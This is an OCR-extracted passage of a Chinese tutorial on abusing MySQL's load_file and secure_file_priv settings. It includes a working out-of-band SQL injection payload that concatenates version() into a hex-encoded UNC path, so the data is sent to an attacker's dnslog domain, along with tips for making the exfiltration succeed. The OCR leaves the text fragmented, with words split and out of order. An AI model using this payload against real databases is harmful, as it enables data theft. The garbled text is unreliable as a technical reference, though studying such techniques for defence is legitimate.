
2、当
为G:\，就可以读取G盘的文件。
secure_file_priv
3、当
为
，
就不能加载
secure_file_priv
null
load_file
文件。
在mysql 5.5.34版本默认为空可以加载文件 但是之后版本为
NULL会禁用函数但是
可以通过mysql的配置文件
添加行进行配置
my.ini
unc路径 网络共享文件方式
这样的路径
\\xq17.com\tet
用4个\\是因为转义 本质是:\
最好进行加密处理 防止特殊字符导致失败 如下
select load_file(concat(0x5c5c5c5c,version(),0x2E663
26362386131382E646E736C6F672E6C696E6B2F2F616263));
坑点:之前一直用bugscan的dnslog 用
发
select load_file('\\\\',version(),'.dnslog地址')
现一直收不到信息
注意一般分配给我们的是二级域名所以我们要有个点 把返回
信息放在三级域名那里 后来用16进制加密之后就发现可以
了 可能是传输的时候出现了
之类什么奇怪的字符 导致了
@
传输失败